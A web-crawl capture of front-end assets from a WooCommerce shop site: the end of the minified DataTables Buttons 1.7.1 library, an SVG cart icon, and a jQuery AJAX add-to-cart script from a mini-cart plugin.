b=1*b[b.length-1]}this._expandButton(c,a,d!==r,b);this._draw();return this},container:function(){return this.dom.container},disable:function(a){a=this._nodeToButton(a);e(a.node).addClass(this.c.dom.button.disabled).attr("disabled",!0);return this},destroy:function(){e("body").off("keyup."+this.s.namespace);var a=this.s.buttons.slice(),b;var c=0;for(b=a.length;c<b;c++)this.remove(a[c].node);this.dom.container.remove();a=this.s.dt.settings()[0];c=0;for(b=a.length;c<b;c++)if(a.inst===this){a.splice(c,
1);break}return this},enable:function(a,b){if(!1===b)return this.disable(a);a=this._nodeToButton(a);e(a.node).removeClass(this.c.dom.button.disabled).removeAttr("disabled");return this},name:function(){return this.c.name},node:function(a){if(!a)return this.dom.container;a=this._nodeToButton(a);return e(a.node)},processing:function(a,b){var c=this.s.dt,d=this._nodeToButton(a);if(b===r)return e(d.node).hasClass("processing");e(d.node).toggleClass("processing",b);e(c.table().node()).triggerHandler("buttons-processing.dt",
[b,c.button(a),c,e(a),d.conf]);return this},remove:function(a){var b=this._nodeToButton(a),c=this._nodeToHost(a),d=this.s.dt;if(b.buttons.length)for(var f=b.buttons.length-1;0<=f;f--)this.remove(b.buttons[f].node);b.conf.destroy&&b.conf.destroy.call(d.button(a),d,e(a),b.conf);this._removeKey(b.conf);e(b.node).remove();a=e.inArray(b,c);c.splice(a,1);return this},text:function(a,b){var c=this._nodeToButton(a);a=this.c.dom.collection.buttonLiner;a=c.inCollection&&a&&a.tag?a.tag:this.c.dom.buttonLiner.tag;
var d=this.s.dt,f=e(c.node),h=function(m){return"function"===typeof m?m(d,f,c.conf):m};if(b===r)return h(c.conf.text);c.conf.text=b;a?f.children(a).html(h(b)):f.html(h(b));return this},_constructor:function(){var a=this,b=this.s.dt,c=b.settings()[0],d=this.c.buttons;c._buttons||(c._buttons=[]);c._buttons.push({inst:this,name:this.c.name});for(var f=0,h=d.length;f<h;f++)this.add(d[f]);b.on("destroy",function(m,g){g===c&&a.destroy()});e("body").on("keyup."+this.s.namespace,function(m){if(!w.activeElement||
w.activeElement===w.body){var g=String.fromCharCode(m.keyCode).toLowerCase();-1!==a.s.listenKeys.toLowerCase().indexOf(g)&&a._keypress(g,m)}})},_addKey:function(a){a.key&&(this.s.listenKeys+=e.isPlainObject(a.key)?a.key.key:a.key)},_draw:function(a,b){a||(a=this.dom.container,b=this.s.buttons);a.children().detach();for(var c=0,d=b.length;c<d;c++)a.append(b[c].inserter),a.append(" "),b[c].buttons&&b[c].buttons.length&&this._draw(b[c].collection,b[c].buttons)},_expandButton:function(a,b,c,d){var f=
this.s.dt,h=0;b=Array.isArray(b)?b:[b];for(var m=0,g=b.length;m<g;m++){var n=this._resolveExtends(b[m]);if(n)if(Array.isArray(n))this._expandButton(a,n,c,d);else{var k=this._buildButton(n,c);k&&(d!==r&&null!==d?(a.splice(d,0,k),d++):a.push(k),k.conf.buttons&&(k.collection=e("<"+this.c.dom.collection.tag+"/>"),k.conf._collection=k.collection,this._expandButton(k.buttons,k.conf.buttons,!0,d)),n.init&&n.init.call(f.button(k.node),f,e(k.node),n),h++)}}},_buildButton:function(a,b){var c=this.c.dom.button,
d=this.c.dom.buttonLiner,f=this.c.dom.collection,h=this.s.dt,m=function(p){return"function"===typeof p?p(h,k,a):p};b&&f.button&&(c=f.button);b&&f.buttonLiner&&(d=f.buttonLiner);if(a.available&&!a.available(h,a))return!1;var g=function(p,l,v,u){u.action.call(l.button(v),p,l,v,u);e(l.table().node()).triggerHandler("buttons-action.dt",[l.button(v),l,v,u])};f=a.tag||c.tag;var n=a.clickBlurs===r?!0:a.clickBlurs,k=e("<"+f+"/>").addClass(c.className).attr("tabindex",this.s.dt.settings()[0].iTabIndex).attr("aria-controls",
this.s.dt.table().node().id).on("click.dtb",function(p){p.preventDefault();!k.hasClass(c.disabled)&&a.action&&g(p,h,k,a);n&&k.trigger("blur")}).on("keyup.dtb",function(p){13===p.keyCode&&!k.hasClass(c.disabled)&&a.action&&g(p,h,k,a)});"a"===f.toLowerCase()&&k.attr("href","#");"button"===f.toLowerCase()&&k.attr("type","button");d.tag?(f=e("<"+d.tag+"/>").html(m(a.text)).addClass(d.className),"a"===d.tag.toLowerCase()&&f.attr("href","#"),k.append(f)):k.html(m(a.text));!1===a.enabled&&k.addClass(c.disabled);
a.className&&k.addClass(a.className);a.titleAttr&&k.attr("title",m(a.titleAttr));a.attr&&k.attr(a.attr);a.namespace||(a.namespace=".dt-button-"+J++);d=(d=this.c.dom.buttonContainer)&&d.tag?e("<"+d.tag+"/>").addClass(d.className).append(k):k;this._addKey(a);this.c.buttonCreated&&(d=this.c.buttonCreated(a,d));return{conf:a,node:k.get(0),inserter:d,buttons:[],inCollection:b,collection:null}},_nodeToButton:function(a,b){b||(b=this.s.buttons);for(var c=0,d=b.length;c<d;c++){if(b[c].node===a)return b[c];
if(b[c].buttons.length){var f=this._nodeToButton(a,b[c].buttons);if(f)return f}}},_nodeToHost:function(a,b){b||(b=this.s.buttons);for(var c=0,d=b.length;c<d;c++){if(b[c].node===a)return b;if(b[c].buttons.length){var f=this._nodeToHost(a,b[c].buttons);if(f)return f}}},_keypress:function(a,b){if(!b._buttonsHandled){var c=function(d){for(var f=0,h=d.length;f<h;f++){var m=d[f].conf,g=d[f].node;m.key&&(m.key===a?(b._buttonsHandled=!0,e(g).click()):!e.isPlainObject(m.key)||m.key.key!==a||m.key.shiftKey&&
!b.shiftKey||m.key.altKey&&!b.altKey||m.key.ctrlKey&&!b.ctrlKey||m.key.metaKey&&!b.metaKey||(b._buttonsHandled=!0,e(g).click()));d[f].buttons.length&&c(d[f].buttons)}};c(this.s.buttons)}},_removeKey:function(a){if(a.key){var b=e.isPlainObject(a.key)?a.key.key:a.key;a=this.s.listenKeys.split("");b=e.inArray(b,a);a.splice(b,1);this.s.listenKeys=a.join("")}},_resolveExtends:function(a){var b=this.s.dt,c,d=function(g){for(var n=0;!e.isPlainObject(g)&&!Array.isArray(g);){if(g===r)return;if("function"===
typeof g){if(g=g(b,a),!g)return!1}else if("string"===typeof g){if(!x[g])throw"Unknown button type: "+g;g=x[g]}n++;if(30<n)throw"Buttons: Too many iterations";}return Array.isArray(g)?g:e.extend({},g)};for(a=d(a);a&&a.extend;){if(!x[a.extend])throw"Cannot extend unknown button type: "+a.extend;var f=d(x[a.extend]);if(Array.isArray(f))return f;if(!f)return!1;var h=f.className;a=e.extend({},f,a);h&&a.className!==h&&(a.className=h+" "+a.className);var m=a.postfixButtons;if(m){a.buttons||(a.buttons=[]);
h=0;for(c=m.length;h<c;h++)a.buttons.push(m[h]);a.postfixButtons=null}if(m=a.prefixButtons){a.buttons||(a.buttons=[]);h=0;for(c=m.length;h<c;h++)a.buttons.splice(h,0,m[h]);a.prefixButtons=null}a.extend=f.extend}return a},_popover:function(a,b,c){var d=this.c,f=e.extend({align:"button-left",autoClose:!1,background:!0,backgroundClassName:"dt-button-background",contentClassName:d.dom.collection.className,collectionLayout:"",collectionTitle:"",dropup:!1,fade:400,rightAlignClassName:"dt-button-right",
tag:d.dom.collection.tag},c),h=b.node(),m=function(){C(e(".dt-button-collection"),f.fade,function(){e(this).detach()});e(b.buttons('[aria-haspopup="true"][aria-expanded="true"]').nodes()).attr("aria-expanded","false");e("div.dt-button-background").off("click.dtb-collection");t.background(!1,f.backgroundClassName,f.fade,h);e("body").off(".dtb-collection");b.off("buttons-action.b-internal")};!1===a&&m();c=e(b.buttons('[aria-haspopup="true"][aria-expanded="true"]').nodes());c.length&&(h=c.eq(0),m());
c=e("<div/>").addClass("dt-button-collection").addClass(f.collectionLayout).css("display","none");a=e(a).addClass(f.contentClassName).attr("role","menu").appendTo(c);h.attr("aria-expanded","true");h.parents("body")[0]!==w.body&&(h=w.body.lastChild);f.collectionTitle&&c.prepend('<div class="dt-button-collection-title">'+f.collectionTitle+"</div>");B(c.insertAfter(h),f.fade);d=e(b.table().container());var g=c.css("position");"dt-container"===f.align&&(h=h.parent(),c.css("width",d.width()));if("absolute"===
g){var n=h.position();g=e(b.node()).position();c.css({top:g.top+h.outerHeight(),left:n.left});n=c.outerHeight();var k=d.offset().top+d.height();k=g.top+h.outerHeight()+n-k;var p=g.top-n,l=d.offset().top;g=g.top-n-5;(k>l-p||f.dropup)&&-g<l&&c.css("top",g);g=d.offset().left;d=d.width();d=g+d;n=c.offset().left;k=c.width();k=n+k;p=h.offset().left;l=h.outerWidth();var v=p+l;c.hasClass(f.rightAlignClassName)||c.hasClass(f.leftAlignClassName)||"dt-container"===f.align?(l=0,c.hasClass(f.rightAlignClassName)?
(l=v-k,g>n+l&&(g-=n+l,d-=k+l,l=g>d?l+d:l+g)):(l=g-n,d<k+l&&(g-=n+l,d-=k+l,l=g>d?l+d:l+g))):(d=h.offset().top,l=0,l="button-right"===f.align?v-k:p-n);c.css("left",c.position().left+l)}else d=c.height()/2,d>e(y).height()/2&&(d=e(y).height()/2),c.css("marginTop",-1*d);f.background&&t.background(!0,f.backgroundClassName,f.fade,h);e("div.dt-button-background").on("click.dtb-collection",function(){});e("body").on("click.dtb-collection",function(u){var z=e.fn.addBack?"addBack":"andSelf",F=e(u.target).parent()[0];
(!e(u.target).parents()[z]().filter(a).length&&!e(F).hasClass("dt-buttons")||e(u.target).hasClass("dt-button-background"))&&m()}).on("keyup.dtb-collection",function(u){27===u.keyCode&&m()});f.autoClose&&setTimeout(function(){b.on("buttons-action.b-internal",function(u,z,F,K){K[0]!==h[0]&&m()})},0);e(c).trigger("buttons-popover.dt")}});t.background=function(a,b,c,d){c===r&&(c=400);d||(d=w.body);a?B(e("<div/>").addClass(b).css("display","none").insertAfter(d),c):C(e("div."+b),c,function(){e(this).removeClass(b).remove()})};
t.instanceSelector=function(a,b){if(a===r||null===a)return e.map(b,function(h){return h.inst});var c=[],d=e.map(b,function(h){return h.name}),f=function(h){if(Array.isArray(h))for(var m=0,g=h.length;m<g;m++)f(h[m]);else"string"===typeof h?-1!==h.indexOf(",")?f(h.split(",")):(h=e.inArray(h.trim(),d),-1!==h&&c.push(b[h].inst)):"number"===typeof h&&c.push(b[h].inst)};f(a);return c};t.buttonSelector=function(a,b){for(var c=[],d=function(g,n,k){for(var p,l,v=0,u=n.length;v<u;v++)if(p=n[v])l=k!==r?k+v:
v+"",g.push({node:p.node,name:p.conf.name,idx:l}),p.buttons&&d(g,p.buttons,l+"-")},f=function(g,n){var k,p=[];d(p,n.s.buttons);var l=e.map(p,function(v){return v.node});if(Array.isArray(g)||g instanceof e)for(l=0,k=g.length;l<k;l++)f(g[l],n);else if(null===g||g===r||"*"===g)for(l=0,k=p.length;l<k;l++)c.push({inst:n,node:p[l].node});else if("number"===typeof g)c.push({inst:n,node:n.s.buttons[g].node});else if("string"===typeof g)if(-1!==g.indexOf(","))for(p=g.split(","),l=0,k=p.length;l<k;l++)f(p[l].trim(),
n);else if(g.match(/^\d+(\-\d+)*$/))l=e.map(p,function(v){return v.idx}),c.push({inst:n,node:p[e.inArray(g,l)].node});else if(-1!==g.indexOf(":name"))for(g=g.replace(":name",""),l=0,k=p.length;l<k;l++)p[l].name===g&&c.push({inst:n,node:p[l].node});else e(l).filter(g).each(function(){c.push({inst:n,node:this})});else"object"===typeof g&&g.nodeName&&(p=e.inArray(g,l),-1!==p&&c.push({inst:n,node:l[p]}))},h=0,m=a.length;h<m;h++)f(b,a[h]);return c};t.stripData=function(a,b){if("string"!==typeof a)return a;
a=a.replace(/<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi,"");a=a.replace(/<!\-\-.*?\-\->/g,"");if(!b||b.stripHtml)a=a.replace(/<[^>]*>/g,"");if(!b||b.trim)a=a.replace(/^\s+|\s+$/g,"");if(!b||b.stripNewlines)a=a.replace(/\n/g," ");if(!b||b.decodeEntities)G.innerHTML=a,a=G.value;return a};t.defaults={buttons:["copy","excel","csv","pdf","print"],name:"main",tabIndex:0,dom:{container:{tag:"div",className:"dt-buttons"},collection:{tag:"div",className:""},button:{tag:"button",className:"dt-button",
active:"active",disabled:"disabled"},buttonLiner:{tag:"span",className:""}}};t.version="1.7.1";e.extend(x,{collection:{text:function(a){return a.i18n("buttons.collection","Collection")},className:"buttons-collection",init:function(a,b,c){b.attr("aria-expanded",!1)},action:function(a,b,c,d){a.stopPropagation();d._collection.parents("body").length?this.popover(!1,d):this.popover(d._collection,d)},attr:{"aria-haspopup":!0}},copy:function(a,b){if(x.copyHtml5)return"copyHtml5"},csv:function(a,b){if(x.csvHtml5&&
x.csvHtml5.available(a,b))return"csvHtml5"},excel:function(a,b){if(x.excelHtml5&&x.excelHtml5.available(a,b))return"excelHtml5"},pdf:function(a,b){if(x.pdfHtml5&&x.pdfHtml5.available(a,b))return"pdfHtml5"},pageLength:function(a){a=a.settings()[0].aLengthMenu;var b=[],c=[];if(Array.isArray(a[0]))b=a[0],c=a[1];else for(var d=0;d<a.length;d++){var f=a[d];e.isPlainObject(f)?(b.push(f.value),c.push(f.label)):(b.push(f),c.push(f))}return{extend:"collection",text:function(h){return h.i18n("buttons.pageLength",
{"-1":"Show all rows",_:"Show %d rows"},h.page.len())},className:"buttons-page-length",autoClose:!0,buttons:e.map(b,function(h,m){return{text:c[m],className:"button-page-length",action:function(g,n){n.page.len(h).draw()},init:function(g,n,k){var p=this;n=function(){p.active(g.page.len()===h)};g.on("length.dt"+k.namespace,n);n()},destroy:function(g,n,k){g.off("length.dt"+k.namespace)}}}),init:function(h,m,g){var n=this;h.on("length.dt"+g.namespace,function(){n.text(g.text)})},destroy:function(h,m,
g){h.off("length.dt"+g.namespace)}}}});q.Api.register("buttons()",function(a,b){b===r&&(b=a,a=r);this.selector.buttonGroup=a;var c=this.iterator(!0,"table",function(d){if(d._buttons)return t.buttonSelector(t.instanceSelector(a,d._buttons),b)},!0);c._groupSelector=a;return c});q.Api.register("button()",function(a,b){a=this.buttons(a,b);1<a.length&&a.splice(1,a.length);return a});q.Api.registerPlural("buttons().active()","button().active()",function(a){return a===r?this.map(function(b){return b.inst.active(b.node)}):
this.each(function(b){b.inst.active(b.node,a)})});q.Api.registerPlural("buttons().action()","button().action()",function(a){return a===r?this.map(function(b){return b.inst.action(b.node)}):this.each(function(b){b.inst.action(b.node,a)})});q.Api.register(["buttons().enable()","button().enable()"],function(a){return this.each(function(b){b.inst.enable(b.node,a)})});q.Api.register(["buttons().disable()","button().disable()"],function(){return this.each(function(a){a.inst.disable(a.node)})});q.Api.registerPlural("buttons().nodes()",
"button().node()",function(){var a=e();e(this.each(function(b){a=a.add(b.inst.node(b.node))}));return a});q.Api.registerPlural("buttons().processing()","button().processing()",function(a){return a===r?this.map(function(b){return b.inst.processing(b.node)}):this.each(function(b){b.inst.processing(b.node,a)})});q.Api.registerPlural("buttons().text()","button().text()",function(a){return a===r?this.map(function(b){return b.inst.text(b.node)}):this.each(function(b){b.inst.text(b.node,a)})});q.Api.registerPlural("buttons().trigger()",
"button().trigger()",function(){return this.each(function(a){a.inst.node(a.node).trigger("click")})});q.Api.register("button().popover()",function(a,b){return this.map(function(c){return c.inst._popover(a,this.button(this[0].node),b)})});q.Api.register("buttons().containers()",function(){var a=e(),b=this._groupSelector;this.iterator(!0,"table",function(c){if(c._buttons){c=t.instanceSelector(b,c._buttons);for(var d=0,f=c.length;d<f;d++)a=a.add(c[d].container())}});return a});q.Api.register("buttons().container()",
function(){return this.containers().eq(0)});q.Api.register("button().add()",function(a,b){var c=this.context;c.length&&(c=t.instanceSelector(this._groupSelector,c[0]._buttons),c.length&&c[0].add(b,a));return this.button(this._groupSelector,a)});q.Api.register("buttons().destroy()",function(){this.pluck("inst").unique().each(function(a){a.destroy()});return this});q.Api.registerPlural("buttons().remove()","buttons().remove()",function(){this.each(function(a){a.inst.remove(a.node)});return this});var A;
q.Api.register("buttons.info()",function(a,b,c){var d=this;if(!1===a)return this.off("destroy.btn-info"),C(e("#datatables_buttons_info"),400,function(){e(this).remove()}),clearTimeout(A),A=null,this;A&&clearTimeout(A);e("#datatables_buttons_info").length&&e("#datatables_buttons_info").remove();a=a?"<h2>"+a+"</h2>":"";B(e('<div id="datatables_buttons_info" class="dt-button-info"/>').html(a).append(e("<div/>")["string"===typeof b?"html":"append"](b)).css("display","none").appendTo("body"));c!==r&&0!==
c&&(A=setTimeout(function(){d.buttons.info(!1)},c));this.on("destroy.btn-info",function(){d.buttons.info(!1)});return this});q.Api.register("buttons.exportData()",function(a){if(this.context.length)return L(new q.Api(this.context[0]),a)});q.Api.register("buttons.exportInfo()",function(a){a||(a={});var b=a;var c="*"===b.filename&&"*"!==b.title&&b.title!==r&&null!==b.title&&""!==b.title?b.title:b.filename;"function"===typeof c&&(c=c());c===r||null===c?c=null:(-1!==c.indexOf("*")&&(c=c.replace("*",e("head > title").text()).trim()),
c=c.replace(/[^a-zA-Z0-9_\u00A1-\uFFFF\.,\-_ !\(\)]/g,""),(b=D(b.extension))||(b=""),c+=b);b=D(a.title);b=null===b?null:-1!==b.indexOf("*")?b.replace("*",e("head > title").text()||"Exported data"):b;return{filename:c,title:b,messageTop:H(this,a.message||a.messageTop,"top"),messageBottom:H(this,a.messageBottom,"bottom")}});var D=function(a){return null===a||a===r?null:"function"===typeof a?a():a},H=function(a,b,c){b=D(b);if(null===b)return null;a=e("caption",a.table().container()).eq(0);return"*"===
b?a.css("caption-side")!==c?null:a.length?a.text():"":b},G=e("<textarea/>")[0],L=function(a,b){var c=e.extend(!0,{},{rows:null,columns:"",modifier:{search:"applied",order:"applied"},orthogonal:"display",stripHtml:!0,stripNewlines:!0,decodeEntities:!0,trim:!0,format:{header:function(u){return t.stripData(u,c)},footer:function(u){return t.stripData(u,c)},body:function(u){return t.stripData(u,c)}},customizeData:null},b);b=a.columns(c.columns).indexes().map(function(u){var z=a.column(u).header();return c.format.header(z.innerHTML,
u,z)}).toArray();var d=a.table().footer()?a.columns(c.columns).indexes().map(function(u){var z=a.column(u).footer();return c.format.footer(z?z.innerHTML:"",u,z)}).toArray():null,f=e.extend({},c.modifier);a.select&&"function"===typeof a.select.info&&f.selected===r&&a.rows(c.rows,e.extend({selected:!0},f)).any()&&e.extend(f,{selected:!0});f=a.rows(c.rows,f).indexes().toArray();var h=a.cells(f,c.columns);f=h.render(c.orthogonal).toArray();h=h.nodes().toArray();for(var m=b.length,g=[],n=0,k=0,p=0<m?f.length/
m:0;k<p;k++){for(var l=[m],v=0;v<m;v++)l[v]=c.format.body(f[n],k,v,h[n]),n++;g[k]=l}b={header:b,footer:d,body:g};c.customizeData&&c.customizeData(b);return b};e.fn.dataTable.Buttons=t;e.fn.DataTable.Buttons=t;e(w).on("init.dt plugin-init.dt",function(a,b){"dt"===a.namespace&&(a=b.oInit.buttons||q.defaults.buttons)&&!b._buttons&&(new t(b,a)).container()});q.ext.feature.push({fnInit:E,cFeature:"B"});q.ext.features&&q.ext.features.register("buttons",E);return t});


--- FILE ---
content_type: image/svg+xml
request_url: https://prevestdirect.com/wp-content/uploads/2023/11/cart-ic.svg
body_size: 423
content:
<svg xmlns="http://www.w3.org/2000/svg" id="add-to-cart-white" fill="#fff" width="33.053" height="27.885" viewBox="0 0 33.053 27.885">
                  <path id="Path_4" data-name="Path 4" d="M14.01,32.391l1.843,6.814a2.729,2.729,0,0,0,2.528,1.936H33.089a2.382,2.382,0,0,0,2.35-2.129l.884-8.958a2.089,2.089,0,0,0-2.1-2.317H15.274a2.121,2.121,0,0,0-.57.08l-1.584-5.608a2.755,2.755,0,0,0-2.539-1.922H4.714a.955.955,0,0,0,0,1.911h5.865a.843.843,0,0,1,.7.53Zm1.244-2.719c0-.009,0-.017-.006-.024H34.224a.182.182,0,0,1,.2.218l-.884,8.958a.486.486,0,0,1-.448.406H18.382a.818.818,0,0,1-.684-.524Z" transform="translate(-3.28 -20.287)"></path>
                  <path id="Path_5" data-name="Path 5" d="M188.8,195.515a2.972,2.972,0,1,0,2.971-2.971A2.975,2.975,0,0,0,188.8,195.515Zm1.911,0a1.061,1.061,0,1,1,1.061,1.061A1.062,1.062,0,0,1,190.711,195.515Z" transform="translate(-164.751 -170.601)"></path>
                  <path id="Path_6" data-name="Path 6" d="M114.832,195.515a2.971,2.971,0,1,0,2.971-2.971A2.975,2.975,0,0,0,114.832,195.515Zm1.911,0a1.061,1.061,0,1,1,1.061,1.061A1.062,1.062,0,0,1,116.743,195.515Z" transform="translate(-100.205 -170.601)"></path>
                  <path id="Path_7" data-name="Path 7" d="M0,81.908a.637.637,0,0,0,.637.637h6.9a.637.637,0,1,0,0-1.274H.638A.637.637,0,0,0,0,81.908Z" transform="translate(-0.001 -73.503)"></path>
                  <path id="Path_8" data-name="Path 8" d="M15.012,105.182a.637.637,0,0,0,.637.637h6.132a.637.637,0,0,0,0-1.274H15.649A.637.637,0,0,0,15.012,105.182Z" transform="translate(-13.1 -93.812)"></path>
                  <path id="Path_9" data-name="Path 9" d="M28.021,128.457a.637.637,0,0,0,.637.637H33.9a.637.637,0,1,0,0-1.274H28.658A.637.637,0,0,0,28.021,128.457Z" transform="translate(-24.452 -114.123)"></path>
                </svg>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.prevestdirect.com/wp-content/plugins/finest-mini-cart/assets/js/ajax-add-to-cart.js?ver=1769600336
body_size: 759
content:
(function ($) {

    $.fn.serializeArrayAll = function () {
      var rCRLF = /\r?\n/g;
      return this.map(function () {
        return this.elements ? jQuery.makeArray(this.elements) : this;
      }).map(function (i, elem) {
        var val = jQuery(this).val();
        if (val == null) {
          return val == null
          
        } else if (this.type == "checkbox" && this.checked == false) {
          return {name: this.name, value: this.checked ? this.value : ''}
          
        } else {
          return jQuery.isArray(val) ?
                  jQuery.map(val, function (val, i) {
                    return {name: elem.name, value: val.replace(rCRLF, "\r\n")};
                  }) :
                  {name: elem.name, value: val.replace(rCRLF, "\r\n")};
        }
      }).get();
    };
  
  
    $(document).on('click', '.single_add_to_cart_button:not(.disabled)', function (e) {
      e.preventDefault();

      var $thisbutton = $(this),
              $form = $thisbutton.closest('form.cart'),
             
              data = $form.find('input:not([name="product_id"]), select, button, textarea').serializeArrayAll() || 0,
              
              variation = {};
  
          
          if($form.find('input[name=variation_id]').length){
              
              $.each(data, function (i, item) {
                  if( item.name.match('attribute') ){
                      variation[item.name] = item.value;
                  } 
              });
              var data_send = {
                  action: 'finest_add_variation_to_cart',
                  "product_id" :$form.find('input[name=product_id]').val(),
                  "variation_id" :$form.find('input[name=variation_id]').val(),
                  "quantity" : $form.find('input[name=quantity]').val(),
                  "variation" : variation,
              };
              jQuery.post( finest.ajaxurl, data_send, function( response ) {
                  if (response.error & response.product_url) {
                    window.location = response.product_url;
                    return;
                  }
                  $(document.body).trigger('added_to_cart', [response.fragments, response.cart_hash, $thisbutton]);
              } );
              
          }else{
              $.each(data, function (i, item) {
                if (item.name == 'add-to-cart') {
                  item.name = 'product_id';
                  item.value = $form.find('input[name=variation_id]').val() || $thisbutton.val();
                }
              });
              
              $(document.body).trigger('adding_to_cart', [$thisbutton, data]);
              
                $.ajax({
                    type: 'POST',
                    url: woocommerce_params.wc_ajax_url.toString().replace('%%endpoint%%', 'add_to_cart'),
                    data: data,
                    beforeSend: function (response) {
                      $thisbutton.removeClass('added').addClass('loading');
                    },
                    complete: function (response) {
                      $thisbutton.addClass('added').removeClass('loading');
                    },
                    success: function (response) {
              
                      if (response.error & response.product_url) {
                        window.location = response.product_url;
                        return;
                      }
              
                      $(document.body).trigger('added_to_cart', [response.fragments, response.cart_hash, $thisbutton]);
                    },
                  });
  
          }
          
      return false;
  
    });
  })(jQuery);